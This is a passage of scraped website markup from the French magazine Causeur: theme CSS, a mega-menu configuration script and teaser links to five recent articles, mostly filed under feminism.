<style>.tdi_66 .block-mega-child-cats{padding:16px 0}.tdi_66 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_66 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_66 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_66 .block-mega-child-cats{text-align:right}.tdi_66:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_66:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_66.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_66.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_66 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_66 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_66 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_66 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_66 .entry-thumb{background-position:center 15%}.tdi_66 .td-image-container{display:block;order:0}.ie10 .tdi_66 .td-module-meta-info,.ie11 .tdi_66 .td-module-meta-info{flex:auto}.tdi_66 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_66 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_66 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_66 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_66 .td-module-meta-info{border-color:#eaeaea}.tdi_66 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_66 .td-author-date{display:inline}.tdi_66 .td-post-author-name{display:none}.tdi_66 .entry-review-stars{display:inline-block}.tdi_66 .td-icon-star,.tdi_66 .td-icon-star-empty,.tdi_66 .td-icon-star-half{font-size:15px}.tdi_66 .td-module-comments{display:none}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .block-mega-child-cats{width:160px}.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td-module-container:before{bottom:-13px}.tdi_66 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-mega-modules-wrap{padding:14px}.tdi_66 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_66 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_66 .td-module-container:before{bottom:-13px}.tdi_66 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_66 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style","category_id":"236045","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_66"}';
block_tdi_66.td_column_number = "3";
block_tdi_66.block_type = "tdb_header_mega_menu";
block_tdi_66.post_count = "5";
block_tdi_66.found_posts = "493";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "99";
tdBlocksArray.push(block_tdi_66);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_66 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-fermeture-des-maisons-klaus-maisons-closes-marthe-richard-jean-philippe-tanguy-321574"  rel="bookmark" class="td-image-wrap " title="La fermeture des maisons Klaus" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Marthe-Richard-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-fermeture-des-maisons-klaus-maisons-closes-marthe-richard-jean-philippe-tanguy-321574"  rel="bookmark" title="La fermeture des maisons Klaus">La fermeture des maisons Klaus</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T04:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" class="td-image-wrap " title="La grande féminisation et ses enjeux" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mel-gibson-what-women-want-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" title="La grande féminisation et ses enjeux">La grande féminisation et ses enjeux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T16:59:00+01:00" >6 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/litterature" class="td-post-category">Littérature</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" class="td-image-wrap " title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2021/02/Ivan-Jablonka-garcon-comme-vous-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants">Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:59:00+01:00" >28 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" class="td-image-wrap " title="«Les féministes font du tri entre les victimes»" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/Claire-Geronimi-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" title="«Les féministes font du tri entre les victimes»">«Les féministes font du tri entre les victimes»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T16:59:00+01:00" >17 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-culture-du-feminicide-appropriation-ivan-jablonka-320176"  rel="bookmark" class="td-image-wrap " title="Tartuffe sous le sapin" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/affaire-jablonka-Esther-Pineda-G-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-culture-du-feminicide-appropriation-ivan-jablonka-320176"  rel="bookmark" title="Tartuffe sous le sapin">Tartuffe sous le sapin</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T17:59:00+01:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-148876"><a href="https://www.causeur.fr/abonne"><div class="tdb-menu-item-text">Édition Abonné</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_67 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>.tdi_67 .block-mega-child-cats{padding:16px 0}.tdi_67 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_67 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_67 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_67 .block-mega-child-cats{text-align:right}.tdi_67:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_67:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_67.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_67.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_67 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_67 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_67 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_67 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_67 .entry-thumb{background-position:center 15%}.tdi_67 .td-image-container{display:block;order:0}.ie10 .tdi_67 .td-module-meta-info,.ie11 .tdi_67 .td-module-meta-info{flex:auto}.tdi_67 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_67 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_67 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_67 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_67 .td-module-meta-info{border-color:#eaeaea}.tdi_67 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_67 .td-author-date{display:inline}.tdi_67 .td-post-author-name{display:none}.tdi_67 .entry-review-stars{display:inline-block}.tdi_67 .td-icon-star,.tdi_67 .td-icon-star-empty,.tdi_67 .td-icon-star-half{font-size:15px}.tdi_67 .td-module-comments{display:none}.tdi_67 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_67:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_67 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .block-mega-child-cats{width:160px}.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td-module-container:before{bottom:-13px}.tdi_67 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-mega-modules-wrap{padding:14px}.tdi_67 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_67 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_67 .td-module-container:before{bottom:-13px}.tdi_67 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_67 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_67 = new tdBlock();
block_tdi_67.id = "tdi_67";
block_tdi_67.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 